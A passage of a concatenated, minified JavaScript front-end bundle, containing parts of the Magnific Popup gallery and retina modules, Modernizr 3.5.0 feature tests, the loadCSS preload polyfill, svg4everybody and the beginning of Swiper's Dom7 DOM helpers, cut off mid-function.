						if (t.items.length > 1) return t.next(), !1
					}), n.on("keydown" + r, function (e) {
						37 === e.keyCode ? t.prev() : 39 === e.keyCode && t.next()
					})
				}), S("UpdateStatus" + r, function (e, i) {
					i.text && (i.text = $(i.text, t.currItem.index, t.items.length))
				}), S(d + r, function (e, n, r, a) {
					var s = t.items.length;
					r.counter = s > 1 ? $(i.tCounter, a.index, s) : ""
				}), S("BuildControls" + r, function () {
					if (t.items.length > 1 && i.arrows && !t.arrowLeft) {
						var n = i.arrowMarkup,
							r = t.arrowLeft = e(n.replace(/%title%/gi, i.tPrev).replace(/%dir%/gi, "left")).addClass(y),
							a = t.arrowRight = e(n.replace(/%title%/gi, i.tNext).replace(/%dir%/gi, "right")).addClass(y);
						r.click(function () {
							t.prev()
						}), a.click(function () {
							t.next()
						}), t.container.append(r.add(a))
					}
				}), S(f + r, function () {
					t._preloadTimeout && clearTimeout(t._preloadTimeout), t._preloadTimeout = setTimeout(function () {
						t.preloadNearbyImages(), t._preloadTimeout = null
					}, 16)
				}), void S(o + r, function () {
					n.off(r), t.wrap.off("click" + r), t.arrowRight = t.arrowLeft = null
				}))
			},
			next: function () {
				t.direction = !0, t.index = H(t.index + 1), t.updateItemHTML()
			},
			prev: function () {
				t.direction = !1, t.index = H(t.index - 1), t.updateItemHTML()
			},
			goTo: function (e) {
				t.direction = e >= t.index, t.index = e, t.updateItemHTML()
			},
			preloadNearbyImages: function () {
				var e, i = t.st.gallery.preload,
					n = Math.min(i[0], t.items.length),
					r = Math.min(i[1], t.items.length);
				for (e = 1; e <= (t.direction ? r : n); e++) t._preloadItem(t.index + e);
				for (e = 1; e <= (t.direction ? n : r); e++) t._preloadItem(t.index - e)
			},
			_preloadItem: function (i) {
				if (i = H(i), !t.items[i].preloaded) {
					var n = t.items[i];
					n.parsed || (n = t.parseEl(i)), T("LazyLoad", n), "image" === n.type && (n.img = e('<img class="mfp-img" />').on("load.mfploader", function () {
						n.hasSize = !0
					}).on("error.mfploader", function () {
						n.hasSize = !0, n.loadError = !0, T("LazyLoadError", n)
					}).attr("src", n.src)), n.preloaded = !0
				}
			}
		}
	});
	var q = "retina";
	e.magnificPopup.registerModule(q, {
		options: {
			replaceSrc: function (e) {
				return e.src.replace(/\.\w+$/, function (e) {
					return "@2x" + e
				})
			},
			ratio: 1
		},
		proto: {
			initRetina: function () {
				if (window.devicePixelRatio > 1) {
					var e = t.st.retina,
						i = e.ratio;
					i = isNaN(i) ? i() : i, i > 1 && (S("ImageHasSize." + q, function (e, t) {
						t.img.css({
							"max-width": t.img[0].naturalWidth / i,
							width: "100%"
						})
					}), S("ElementParse." + q, function (t, n) {
						n.src = e.replaceSrc(n, i)
					}))
				}
			}
		}
	}), _()
}), ! function (e, t, i) {
	function n(e, t) {
		return typeof e === t
	}

	function r() {
		var e, t, i, r, a, s, o;
		for (var l in b)
			if (b.hasOwnProperty(l)) {
				if (e = [], t = b[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length))
					for (i = 0; i < t.options.aliases.length; i++) e.push(t.options.aliases[i].toLowerCase());
				for (r = n(t.fn, "function") ? t.fn() : t.fn, a = 0; a < e.length; a++) s = e[a], o = s.split("."), 1 === o.length ? S[o[0]] = r : (!S[o[0]] || S[o[0]] instanceof Boolean || (S[o[0]] = new Boolean(S[o[0]])), S[o[0]][o[1]] = r), T.push((r ? "" : "no-") + o.join("-"))
			}
	}

	function a(e) {
		var t = E.className,
			i = S._config.classPrefix || "";
		if (_ && (t = t.baseVal), S._config.enableJSClass) {
			var n = new RegExp("(^|\\s)" + i + "no-js(\\s|$)");
			t = t.replace(n, "$1" + i + "js$2")
		}
		S._config.enableClasses && (t += " " + i + e.join(" " + i), _ ? E.className.baseVal = t : E.className = t)
	}

	function s(e, t) {
		if ("object" == typeof e)
			for (var i in e) C(e, i) && s(i, e[i]);
		else {
			e = e.toLowerCase();
			var n = e.split("."),
				r = S[n[0]];
			if (2 == n.length && (r = r[n[1]]), "undefined" != typeof r) return S;
			t = "function" == typeof t ? t() : t, 1 == n.length ? S[n[0]] = t : (!S[n[0]] || S[n[0]] instanceof Boolean || (S[n[0]] = new Boolean(S[n[0]])), S[n[0]][n[1]] = t), a([(t && 0 != t ? "" : "no-") + n.join("-")]), S._trigger(e, t)
		}
		return S
	}

	function o(e, t) {
		return !!~("" + e).indexOf(t)
	}

	function l() {
		return "function" != typeof t.createElement ? t.createElement(arguments[0]) : _ ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments)
	}

	function c() {
		var e = t.body;
		return e || (e = l(_ ? "svg" : "body"), e.fake = !0), e
	}

	function u(e, i, n, r) {
		var a, s, o, u, d = "modernizr",
			p = l("div"),
			f = c();
		if (parseInt(n, 10))
			for (; n--;) o = l("div"), o.id = r ? r[n] : d + (n + 1), p.appendChild(o);
		return a = l("style"), a.type = "text/css", a.id = "s" + d, (f.fake ? f : p).appendChild(a), f.appendChild(p), a.styleSheet ? a.styleSheet.cssText = e : a.appendChild(t.createTextNode(e)), p.id = d, f.fake && (f.style.background = "", f.style.overflow = "hidden", u = E.style.overflow, E.style.overflow = "hidden", E.appendChild(f)), s = i(p, e), f.fake ? (f.parentNode.removeChild(f), E.style.overflow = u, E.offsetHeight) : p.parentNode.removeChild(p), !!s
	}

	function d(e) {
		return e.replace(/([A-Z])/g, function (e, t) {
			return "-" + t.toLowerCase()
		}).replace(/^ms-/, "-ms-")
	}

	function p(t, i, n) {
		var r;
		if ("getComputedStyle" in e) {
			r = getComputedStyle.call(e, t, i);
			var a = e.console;
			if (null !== r) n && (r = r.getPropertyValue(n));
			else if (a) {
				var s = a.error ? "error" : "log";
				a[s].call(a, "getComputedStyle returning null, its possible modernizr test results are inaccurate")
			}
		} else r = !i && t.currentStyle && t.currentStyle[n];
		return r
	}

	function f(t, n) {
		var r = t.length;
		if ("CSS" in e && "supports" in e.CSS) {
			for (; r--;)
				if (e.CSS.supports(d(t[r]), n)) return !0;
			return !1
		}
		if ("CSSSupportsRule" in e) {
			for (var a = []; r--;) a.push("(" + d(t[r]) + ":" + n + ")");
			return a = a.join(" or "), u("@supports (" + a + ") { #modernizr { position: absolute; } }", function (e) {
				return "absolute" == p(e, null, "position")
			})
		}
		return i
	}

	function h(e) {
		return e.replace(/([a-z])-([a-z])/g, function (e, t, i) {
			return t + i.toUpperCase()
		}).replace(/^-/, "")
	}

	function m(e, t, r, a) {
		function s() {
			u && (delete O.style, delete O.modElem)
		}
		if (a = !n(a, "undefined") && a, !n(r, "undefined")) {
			var c = f(e, r);
			if (!n(c, "undefined")) return c
		}
		for (var u, d, p, m, g, v = ["modernizr", "tspan", "samp"]; !O.style && v.length;) u = !0, O.modElem = l(v.shift()), O.style = O.modElem.style;
		for (p = e.length, d = 0; p > d; d++)
			if (m = e[d], g = O.style[m], o(m, "-") && (m = h(m)), O.style[m] !== i) {
				if (a || n(r, "undefined")) return s(), "pfx" != t || m;
				try {
					O.style[m] = r
				} catch (e) {}
				if (O.style[m] != g) return s(), "pfx" != t || m
			} return s(), !1
	}

	function g(e, t) {
		return function () {
			return e.apply(t, arguments)
		}
	}

	function v(e, t, i) {
		var r;
		for (var a in e)
			if (e[a] in t) return i === !1 ? e[a] : (r = t[e[a]], n(r, "function") ? g(r, i || t) : r);
		return !1
	}

	function y(e, t, i, r, a) {
		var s = e.charAt(0).toUpperCase() + e.slice(1),
			o = (e + " " + k.join(s + " ") + s).split(" ");
		return n(t, "string") || n(t, "undefined") ? m(o, t, r, a) : (o = (e + " " + I.join(s + " ") + s).split(" "), v(o, t, i))
	}

	function w(e, t, n) {
		return y(e, i, i, t, n)
	}
	var b = [],
		x = {
			_version: "3.5.0",
			_config: {
				classPrefix: "",
				enableClasses: !0,
				enableJSClass: !0,
				usePrefixes: !0
			},
			_q: [],
			on: function (e, t) {
				var i = this;
				setTimeout(function () {
					t(i[e])
				}, 0)
			},
			addTest: function (e, t, i) {
				b.push({
					name: e,
					fn: t,
					options: i
				})
			},
			addAsyncTest: function (e) {
				b.push({
					name: null,
					fn: e
				})
			}
		},
		S = function () {};
	S.prototype = x, S = new S;
	var C, T = [],
		E = t.documentElement,
		_ = "svg" === E.nodeName.toLowerCase();
	! function () {
		var e = {}.hasOwnProperty;
		C = n(e, "undefined") || n(e.call, "undefined") ? function (e, t) {
			return t in e && n(e.constructor.prototype[t], "undefined")
		} : function (t, i) {
			return e.call(t, i)
		}
	}(), x._l = {}, x.on = function (e, t) {
		this._l[e] || (this._l[e] = []), this._l[e].push(t), S.hasOwnProperty(e) && setTimeout(function () {
			S._trigger(e, S[e])
		}, 0)
	}, x._trigger = function (e, t) {
		if (this._l[e]) {
			var i = this._l[e];
			setTimeout(function () {
				var e, n;
				for (e = 0; e < i.length; e++)(n = i[e])(t)
			}, 0), delete this._l[e]
		}
	}, S._q.push(function () {
		x.addTest = s
	});
	var A = "Moz O ms Webkit",
		k = x._config.usePrefixes ? A.split(" ") : [];
	x._cssomPrefixes = k;
	var P = {
		elem: l("modernizr")
	};
	S._q.push(function () {
		delete P.elem
	});
	var O = {
		style: P.elem.style
	};
	S._q.unshift(function () {
		delete O.style
	});
	var I = x._config.usePrefixes ? A.toLowerCase().split(" ") : [];
	x._domPrefixes = I, x.testAllProps = y;
	var M = function (t) {
		var n, r = N.length,
			a = e.CSSRule;
		if ("undefined" == typeof a) return i;
		if (!t) return !1;
		if (t = t.replace(/^@/, ""), n = t.replace(/-/g, "_").toUpperCase() + "_RULE", n in a) return "@" + t;
		for (var s = 0; r > s; s++) {
			var o = N[s],
				l = o.toUpperCase() + "_" + n;
			if (l in a) return "@-" + o.toLowerCase() + "-" + t
		}
		return !1
	};
	x.atRule = M;
	var D = (x.prefixed = function (e, t, i) {
		return 0 === e.indexOf("@") ? M(e) : (-1 != e.indexOf("-") && (e = h(e)), t ? y(e, t, i) : y(e, "pfx"))
	}, function () {
		var t = e.matchMedia || e.msMatchMedia;
		return t ? function (e) {
			var i = t(e);
			return i && i.matches || !1
		} : function (t) {
			var i = !1;
			return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) {
				i = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position
			}), i
		}
	}());
	x.mq = D, x.testAllProps = w, S.addTest("cssanimations", w("animationName", "a", !0)), S.addTest("csstransforms", function () {
		return -1 === navigator.userAgent.indexOf("Android 2.") && w("transform", "scale(1)", !0)
	});
	var R = x.testStyles = u,
		L = "CSS" in e && "supports" in e.CSS,
		F = "supportsCSS" in e;
	S.addTest("supports", L || F), S.addTest("csstransforms3d", function () {
		var e = !!w("perspective", "1px", !0),
			t = S._config.usePrefixes;
		if (e && (!t || "webkitPerspective" in E.style)) {
			var i, n = "#modernizr{width:0;height:0}";
			S.supports ? i = "@supports (perspective: 1px)" : (i = "@media (transform-3d)", t && (i += ",(-webkit-transform-3d)")), i += "{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}", R(n + i, function (t) {
				e = 7 === t.offsetWidth && 18 === t.offsetHeight
			})
		}
		return e
	}), S.addTest("csstransitions", w("transition", "all", !0)), S.addTest("placeholder", "placeholder" in l("input") && "placeholder" in l("textarea")), S.addTest("preserve3d", function () {
		var t, i, n = e.CSS,
			r = !1;
		return !!(n && n.supports && n.supports("(transform-style: preserve-3d)")) || (t = l("a"), i = l("a"), t.style.cssText = "display: block; transform-style: preserve-3d; transform-origin: right; transform: rotateY(40deg);", i.style.cssText = "display: block; width: 9px; height: 1px; background: #000; transform-origin: right; transform: rotateY(40deg);", t.appendChild(i), E.appendChild(t), r = i.getBoundingClientRect(), E.removeChild(t), r = r.width && r.width < 4)
	}), S.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect);
	var N = x._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""];
	x._prefixes = N, S.addTest("touchevents", function () {
		var i;
		if ("ontouchstart" in e || e.DocumentTouch && t instanceof DocumentTouch) i = !0;
		else {
			var n = ["@media (", N.join("touch-enabled),("), "heartz", ")", "{#modernizr{top:9px;position:absolute}}"].join("");
			R(n, function (e) {
				i = 9 === e.offsetTop
			})
		}
		return i
	}), S.addTest("video", function () {
		var e = l("video"),
			t = !1;
		try {
			t = !!e.canPlayType, t && (t = new Boolean(t), t.ogg = e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, ""), t.h264 = e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, ""), t.webm = e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, ""), t.vp9 = e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/, ""), t.hls = e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/, ""))
		} catch (e) {}
		return t
	}), r(), a(T), delete x.addTest, delete x.addAsyncTest;
	for (var z = 0; z < S._q.length; z++) S._q[z]();
	e.Modernizr = S
}(window, document),
function (e) {
	"use strict";
	var t = function (t, i, n) {
		function r(e) {
			return o.body ? e() : void setTimeout(function () {
				r(e)
			})
		}

		function a() {
			l.addEventListener && l.removeEventListener("load", a), l.media = n || "all"
		}
		var s, o = e.document,
			l = o.createElement("link");
		if (i) s = i;
		else {
			var c = (o.body || o.getElementsByTagName("head")[0]).childNodes;
			s = c[c.length - 1]
		}
		var u = o.styleSheets;
		l.rel = "stylesheet", l.href = t, l.media = "only x", r(function () {
			s.parentNode.insertBefore(l, i ? s : s.nextSibling)
		});
		var d = function (e) {
			for (var t = l.href, i = u.length; i--;)
				if (u[i].href === t) return e();
			setTimeout(function () {
				d(e)
			})
		};
		return l.addEventListener && l.addEventListener("load", a), l.onloadcssdefined = d, d(a), l
	};
	"undefined" != typeof exports ? exports.loadCSS = t : e.loadCSS = t
}("undefined" != typeof global ? global : this),
function (e) {
	if (e.loadCSS) {
		var t = loadCSS.relpreload = {};
		if (t.support = function () {
				try {
					return e.document.createElement("link").relList.supports("preload")
				} catch (e) {
					return !1
				}
			}, t.poly = function () {
				for (var t = e.document.getElementsByTagName("link"), i = 0; i < t.length; i++) {
					var n = t[i];
					"preload" === n.rel && "style" === n.getAttribute("as") && (e.loadCSS(n.href, n, n.getAttribute("media")), n.rel = null)
				}
			}, !t.support()) {
			t.poly();
			var i = e.setInterval(t.poly, 300);
			e.addEventListener && e.addEventListener("load", function () {
				t.poly(), e.clearInterval(i)
			}), e.attachEvent && e.attachEvent("onload", function () {
				e.clearInterval(i)
			})
		}
	}
}(this), ! function (e, t) {
	"function" == typeof define && define.amd ? define([], function () {
		return e.svg4everybody = t()
	}) : "object" == typeof module && module.exports ? module.exports = t() : e.svg4everybody = t()
}(this, function () {
	function e(e, t, i) {
		if (i) {
			var n = document.createDocumentFragment(),
				r = !t.hasAttribute("viewBox") && i.getAttribute("viewBox");
			r && t.setAttribute("viewBox", r);
			for (var a = i.cloneNode(!0); a.childNodes.length;) n.appendChild(a.firstChild);
			e.appendChild(n)
		}
	}

	function t(t) {
		t.onreadystatechange = function () {
			if (4 === t.readyState) {
				var i = t._cachedDocument;
				i || (i = t._cachedDocument = document.implementation.createHTMLDocument(""), i.body.innerHTML = t.responseText, t._cachedTarget = {}), t._embeds.splice(0).map(function (n) {
					var r = t._cachedTarget[n.id];
					r || (r = t._cachedTarget[n.id] = i.getElementById(n.id)), e(n.parent, n.svg, r)
				})
			}
		}, t.onreadystatechange()
	}

	function i(i) {
		function r() {
			for (var i = 0; i < h.length;) {
				var o = h[i],
					l = o.parentNode,
					c = n(l),
					u = o.getAttribute("xlink:href") || o.getAttribute("href");
				if (!u && s.attributeName && (u = o.getAttribute(s.attributeName)), c && u) {
					if (a)
						if (!s.validate || s.validate(u, c, o)) {
							l.removeChild(o);
							var d = u.split("#"),
								g = d.shift(),
								v = d.join("#");
							if (g.length) {
								var y = p[g];
								y || (y = p[g] = new XMLHttpRequest, y.open("GET", g), y.send(), y._embeds = []), y._embeds.push({
									parent: l,
									svg: c,
									id: v
								}), t(y)
							} else e(l, c, document.getElementById(v))
						} else ++i, ++m
				} else ++i
			}(!h.length || h.length - m > 0) && f(r, 67)
		}
		var a, s = Object(i),
			o = /\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,
			l = /\bAppleWebKit\/(\d+)\b/,
			c = /\bEdge\/12\.(\d+)\b/,
			u = /\bEdge\/.(\d+)\b/,
			d = window.top !== window.self;
		a = "polyfill" in s ? s.polyfill : o.test(navigator.userAgent) || (navigator.userAgent.match(c) || [])[1] < 10547 || (navigator.userAgent.match(l) || [])[1] < 537 || u.test(navigator.userAgent) && d;
		var p = {},
			f = window.requestAnimationFrame || setTimeout,
			h = document.getElementsByTagName("use"),
			m = 0;
		a && r()
	}

	function n(e) {
		for (var t = e;
			"svg" !== t.nodeName.toLowerCase() && (t = t.parentNode););
		return t
	}
	return i
}),
function (e, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : e.Swiper = t()
}(this, function () {
	"use strict";

	function e(e, t) {
		var i = [],
			n = 0;
		if (e && !t && e instanceof H) return e;
		if (e)
			if ("string" == typeof e) {
				var r, a, s = e.trim();
				if (s.indexOf("<") >= 0 && s.indexOf(">") >= 0) {
					var o = "div";
					for (0 === s.indexOf("<li") && (o = "ul"), 0 === s.indexOf("<tr") && (o = "tbody"), 0 !== s.indexOf("<td") && 0 !== s.indexOf("<th") || (o = "tr"), 0 === s.indexOf("<tbody") && (o = "table"), 0 === s.indexOf("<option") && (o = "select"), a = document.createElement(o), a.innerHTML = s, n = 0; n < a.childNodes.length; n += 1) i.push(a.childNodes[n])
				} else
					for (r = t || "#" !== e[0] || e.match(/[ .<>:~]/) ? (t || document).querySelectorAll(e.trim()) : [document.getElementById(e.trim().split("#")[1])], n = 0; n < r.length; n += 1) r[n] && i.push(r[n])
			} else if (e.nodeType || e === window || e === document) i.push(e);
		else if (e.length > 0 && e[0].nodeType)
			for (n = 0; n < e.length; n += 1) i.push(e[n]);
		return new H(i)
	}

	function t(e) {
		for (var t = [], i = 0; i < e.length; i += 1) t.indexOf(e[i]) === -1 && t.push(e[i]);
		return t
	}

	function i(e) {
		var t = this;
		if ("undefined" == typeof e) return this;
		for (var i = e.split(" "), n = 0; n < i.length; n += 1)
			for (var r = 0; r < this.length; r += 1) "undefined" != typeof t[r].classList && t[r].classList.add(i[n]);
		return this
	}

	function n(e) {
		for (var t = this, i = e.split(" "), n = 0; n < i.length; n += 1)
			for (var r = 0; r < this.length; r += 1) "undefined" != typeof t[r].classList && t[r].classList.remove(i[n]);
		return this
	}

	function r(e) {
		return !!this[0] && this[0].classList.contains(e)
	}

	function a(e) {
		for (var t = this, i = e.split(" "), n = 0; n < i.length; n += 1)
			for (var r = 0; r < this.length; r += 1) "undefined" != typeof t[r].classList && t[r].classList.toggle(i[n]);
		return this
	}

	function s(e, t) {
		var i = arguments,
			n = this;
		if (1 !== arguments.length || "string" != typeof e) {
			for (var r = 0; r < this.length; r += 1)
				if (2 === i.length) n[r].setAttribute(e, t);
				else
					for (var a in e) n[r][a] = e[a], n[r].setAttribute(a, e[a]);
			return this
		}
		if (this[0]) return this[0].getAttribute(e)
	}

	function o(e) {
		for (var t = this, i = 0; i < this.length; i += 1) t[i].removeAttribute(e);
		return this
	}

	function l(e, t) {
		var i, n = this;
		if ("undefined" != typeof t) {
			for (var r = 0; r < this.length; r += 1) i = n[r], i.dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t;
			return this
		}
		if (i = this[0]) {
			if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage) return i.dom7ElementDataStorage[e];
			var a = i.getAttribute("data-" + e);
			if (a) return a
		} else;
	}

	function c(e) {
		for (var t = this, i = 0; i < this.length; i += 1) {
			var n = t[i].style;
			n.webkitTransform = e, n.transform = e
		}
		return this
	}

	function u(e) {
		var t = this;
		"string" != typeof e && (e += "ms");
		for (var i = 0; i < this.length; i += 1) {
			var n = t[i].style;
			n.webkitTransitionDuration = e, n.transitionDuration = e
		}
		return this
	}

	function d() {
		function t(t) {
			var i = t.target;
			if (i) {
				var n = t.target.dom7EventData || [];
				if (n.unshift(t), e(i).is(o)) l.apply(i, n);
				else
					for (var r = e(i).parents(), a = 0; a < r.length; a += 1) e(r[a]).is(o) && l.apply(r[a], n)
			}
		}

		function i(e) {
			var t = e && e.target ? e.target.dom7EventData || [] : [];
			t.unshift(e), l.apply(this, t)
		}
		for (var n = this, r = [], a = arguments.length; a--;) r[a] = arguments[a];
		var s = r[0],
			o = r[1],
			l = r[2],
			c = r[3];
		if ("function" == typeof r[1]) {
			var u;
			u = r, s = u[0], l = u[1], c = u[2], o = void 0
		}
		c || (c = !1);
		for (var d, p = s.split(" "), f = 0; f < this.length; f += 1) {
			var h = n[f];
			if (o)
				for (d = 0; d < p.length; d += 1) h.dom7LiveListeners || (h.dom7LiveListeners = []), h.dom7LiveListeners.push({
					type: s,
					listener: l,
					proxyListener: t
				}), h.addEventListener(p[d], t, c);
			else
				for (d = 0; d < p.length; d += 1) h.dom7Listeners || (h.dom7Listeners = []), h.dom7Listeners.push({
					type: s,
					listener: l,
					proxyListener: i
				}), h.addEventListener(p[d], i, c)
		}
		return this
	}

	function p() {
		for (var e = this, t = [], i = arguments.length; i--;) t[i] = arguments[i];
		var n = t[0],
			r = t[1],
			a = t[2],
			s = t[3];
		if ("function" == typeof t[1]) {
			var o;
			o = t, n = o[0], a = o[1], s = o[2], r = void 0
		}
		s || (s = !1);
		for (var l = n.split(" "), c = 0; c < l.length; c += 1)
			for (var u = 0; u < this.length; u += 1) {
				var d = e[u];
				if (r) {
					if (d.dom7LiveListeners)
						for (var p = 0; p < d.dom7LiveListeners.length; p += 1) a ? d.dom7LiveListeners[p].listener === a && d.removeEventListener(l[c], d.dom7LiveListeners[p].proxyListener, s) : d.dom7LiveListeners[p].type === l[c] && d.removeEventListener(l[c], d.dom7LiveListeners[p].proxyListener, s)
				} else if (d.dom7Listeners)
					for (var f = 0; f < d.dom7Listeners.length; f += 1) a ? d.dom7Listeners[f].listener === a && d.removeEventListener(l[c], d.dom7Listeners[f].proxyListener, s) : d.dom7Listeners[f].type === l[c] && d.removeEventListener(l[c], d.dom7Listeners[f].proxyListener, s)
			}
		return this
	}

	function f() {
		for (var e = this, t = [], i = arguments.length; i--;) t[i] = arguments[i];
		for (var n = t[0].split(" "), r = t[1], a = 0; a < n.length; a += 1)
			for (var s = 0; s < this.length; s += 1) {
				var o = void 0;
				try {
					o = new window.CustomEvent(n[a], {
						detail: r,
						bubbles: !0,
						cancelable: !0
					})
				} catch (e) {
					o = document.createEvent("Event"), o.initEvent(n[a], !0, !0), o.detail = r
				}
				e[s].dom7EventData = t.filter(function (e, t) {
					return t > 0
				}), e[s].dispatchEvent(o), e[s].dom7EventData = [], delete e[s].dom7EventData
			}
		return this
	}

	function h(e) {
		function t(a) {
			if (a.target === this)
				for (e.call(this, a), i = 0; i < n.length; i += 1) r.off(n[i], t)
		}
		var i, n = ["webkitTransitionEnd", "transitionend"],
			r = this;
		if (e)
			for (i = 0; i < n.length; i += 1) r.on(n[i], t);
		return this
	}

	function m(e) {
		if (this.length > 0) {
			if (e) {
				var t = this.styles();
				return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
			}
			return this[0].offsetWidth
		}
		return null
	}

	function g(e) {
		if (this.length > 0) {
			if (e) {
				var t = this.styles();
				return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
			}
			return this[0].offsetHeight
		}
		return null
	}

	function v() {
		if (this.length > 0) {
			var e = this[0],
				t = e.getBoundingClientRect(),
				i = document.body,
				n = e.clientTop || i.clientTop || 0,
				r = e.clientLeft || i.clientLeft || 0,
				a = e === window ? window.scrollY : e.scrollTop,
				s = e === window ? window.scrollX : e.scrollLeft;
			return {
				top: t.top + a - n,
				left: t.left + s - r
			}
		}
		return null
	}

	function y() {
		return this[0] ? window.getComputedStyle(this[0], null) : {}
	}

	function w(e, t) {
		var i, n = this;
		if (1 === arguments.length) {
			if ("string" != typeof e) {
				for (i = 0; i < this.length; i += 1)
					for (var r in e) n[i].style[r] = e[r];
				return this
			}
			if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(e)
		}
		if (2 === arguments.length && "string" == typeof e) {
			for (i = 0; i < this.length; i += 1) n[i].style[e] = t;
			return this
		}
		return this
	}

	function b(e) {
		var t = this;
		if (!e) return this;
		for (var i = 0; i < this.length; i += 1)
			if (e.call(t[i], i, t[i]) === !1) return t;
		return this
	}

	function x(e) {
		var t = this;
		if ("undefined" == typeof e) return this[0] ? this[0].innerHTML : void 0;
		for (var i = 0; i < this.length; i += 1) t[i].innerHTML = e;
		return this
	}

	function S(e) {
		var t = this;
		if ("undefined" == typeof e) return this[0] ? this[0].textContent.trim() : null;
		for (var i = 0; i < this.length; i += 1) t[i].textContent = e;
		return this
	}

	function C(t) {
		var i, n, r = this[0];
		if (!r || "undefined" == typeof t) return !1;
		if ("string" == typeof t) {
			if (r.matches) return r.matches(t);
			if (r.webkitMatchesSelector) return r.webkitMatchesSelector(t);
			if (r.msMatchesSelector) return r.msMatchesSelector(t);
			for (i = e(t), n = 0; n < i.length; n += 1)
				if (i[n] === r) return !0;
			return !1
		}
		if (t === document) return r === document;
		if (t === window) return r === window;
		if (t.nodeType || t instanceof H) {
			for (i = t.nodeType ? [t] : t, n = 0; n < i.length; n += 1)
				if (i[n] === r) return !0;
			return !1
		}
		return !1
	}

	function T() {
		var e, t = this[0];
		if (t) {
			for (e = 0; null !== (t = t.previousSibling);) 1 === t.nodeType && (e += 1);
			return e
		}
	}

	function E(e) {
		if ("undefined" == typeof e) return this;
		var t, i = this.length;
		return e > i - 1 ? new H([]) : e < 0 ? (t = i + e, new H(t < 0 ? [] : [this[t]])) : new H([this[e]])
	}

	function _() {
		for (var e = this, t = [], i = arguments.length; i--;) t[i] = arguments[i];
		for (var n, r = 0; r < t.length; r += 1) {
			n = t[r];
			for (var a = 0; a < this.length; a += 1)
				if ("string" == typeof n) {
					var s = document.createElement("div");
					for (s.innerHTML = n; s.firstChild;) e[a].appendChild(s.firstChild)
				} else if (n instanceof H)
				for (var o = 0; o < n.length; o += 1) e[a].appendChild(n[o]);
			else e[a].appendChild(n)
		}
		return this
	}

	function A(e) {
		var t, i, n = this;
		for (t = 0; t < this.length; t += 1)
			if ("string" == typeof e) {
				var r = document.createElement("div");
				for (r.innerHTML = e, i = r.childNodes.length - 1; i >= 0; i -= 1) n[t].insertBefore(r.childNodes[i], n[t].childNodes[0])
			} else if (e instanceof H)
			for (i = 0; i < e.length; i += 1) n[t].insertBefore(e[i], n[t].childNodes[0]);
		else n[t].insertBefore(e, n[t].childNodes[0]);
		return this
	}

	function k(t) {
		return new H(this.length > 0 ? t ? this[0].nextElementSibling && e(this[0].nextElementSibling).is(t) ? [this[0].nextElementSibling] : [] : this[0].nextElementSibling ? [this[0].nextElementSibling] : [] : [])
	}

	function P(t) {
		var i = [],
			n = this[0];
		if (!n) return new H([]);
		for (; n.nextElementSibling;) {
			var r = n.nextElementSibling;
			t ? e(r).is(t) && i.push(r) : i.push(r), n = r
		}
		return new H(i)
	}

	function O(t) {
		if (this.length > 0) {
			var i = this[0];
			return new H(t ? i.previousElementSibling && e(i.previousElementSibling).is(t) ? [i.previousElementSibling] : [] : i.previousElementSibling ? [i.previousElementSibling] : [])
		}
		return new H([])
	}

	function I(t) {
		var i = [],
			n = this[0];
		if (!n) return new H([]);
		for (; n.previousElementSibling;) {
			var r = n.previousElementSibling;
			t ? e(r).is(t) && i.push(r) : i.push(r), n = r
		}
		return new H(i)
	}

	function M(i) {
		for (var n = this, r = [], a = 0; a < this.length; a += 1) null !== n[a].parentNode && (i ? e(n[a].parentNode).is(i) && r.push(n[a].parentNode) : r.push(n[a].parentNode));
		return e(t(r))
	}

	function D(i) {
		for (var n = this, r = [], a = 0; a < this.length; a += 1)
			for (var s = n[a].parentNode; s;) i ? e(s).is(i) && r.push(s) : r.push(s), s = s.parentNode;
		return e(t(r))
	}

	function R(e) {
		var t = this;
		return "undefined" == typeof e ? new H([]) : (t.is(e) || (t = t.parents(e).eq(0)), t)
	}

	function L(e) {
		for (var t = this, i = [], n = 0; n < this.length; n += 1)
			for (var r = t[n].querySelectorAll(e), a = 0; a < r.length; a += 1) i.push(r[a]);
		return new H(i)
	}

	function F(i) {
		for (var n = this, r = [], a = 0; a < this.length; a += 1)
			for (var s = n[a].childNodes, o = 0; o < s.length; o += 1) i ? 1 === s[o].nodeType && e(s[o]).is(i) && r.push(s[o]) : 1 === s[o].nodeType && r.push(s[o]);
		return new H(t(r))
	}

	function N() {
		for (var e = this, t = 0; t < this.length; t += 1) e[t].parentNode && e[t].parentNode.removeChild(e[t]);
		return this
	}

	function z() {
		for (var t = [], i = arguments.length; i--;) t[i] = arguments[i];
		var n, r, a = this;
		for (n = 0; n < t.length; n += 1) {
			var s = e(t[n]);
			for (r = 0; r < s.length; r += 1) a[a.length] = s[r], a.length += 1
		}
		return a
	}

	function B() {
		var e = this,
			t = e.params,
			i = e.touchEvents,
			n = e.el,
			r = e.wrapperEl;
		e.onTouchStart = Ne.bind(e), e.onTouchMove = ze.bind(e), e.onTouchEnd = Be.bind(e), e.onClick = je.bind(e);
		var a = "container" === t.touchEventsTarget ? n : r,
			s = !!t.nested;
		if (ve.ie) a.addEventListener(i.start, e.onTouchStart, !1), (G.touch ? a : U).addEventListener(i.move, e.onTouchMove, s), (G.touch ? a : U).addEventListener(i.end, e.onTouchEnd, !1);
		else {
